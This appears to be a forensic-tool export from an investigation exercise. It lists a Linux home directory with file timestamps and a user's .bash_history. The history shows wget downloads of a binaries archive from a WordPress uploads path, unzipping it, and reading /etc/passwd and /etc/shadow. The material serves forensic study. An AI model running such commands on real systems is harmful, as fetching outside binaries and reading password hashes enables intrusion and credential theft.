 d / d ../ 2016-08-16 2016-08-16 2016-08-16 2016-06-27
15:17:05 (GMT) 15:53:51 (GMT) 15:17:05 (GMT) 16:58:45 (GMT)
d / d ./ 2016-08-16 2016-08-16 2016-08-16 2016-07-08
15:40:28 (GMT) 16:13:34 (GMT) 15:40:28 (GMT) 14:13:06 (GMT)
r / r .bash_history 2016-08-16 2016-08-16 2016-08-16 2016-08-16
15:40:28 (GMT) 16:13:34 (GMT) 15:40:28 (GMT) 15:40:28 (GMT)
r / r .bash_logout 2014-04-09 2016-08-16 2016-07-08 2016-07-08
01:03:15 (GMT) 16:13:34 (GMT) 14:13:06 (GMT) 14:13:06 (GMT)
r / r .bashrc 2014-04-09 2016-08-16 2016-07-08 2016-07-08
01:03:15 (GMT) 14:13:02 (GMT) 14:13:06 (GMT) 14:13:06 (GMT)
Contents Of File: /1/home/peter/.bash_history
da?e
date
wget http://blog.mysportclub.ex/wp-content/uploads/hk/files/binaries-only.zip
wget http://54.229.228.176/wp-content/uploads/hk/files/binaries-only.zip
wget --no-proxy http://blog.mysportclub.ex/wp-content/uploads/hk/files/binaries-only.zip
ls
unzip binaries-only.zip
ls -l
cat /etc/passwd
ps aux
cat /etc/shadow
ls /home/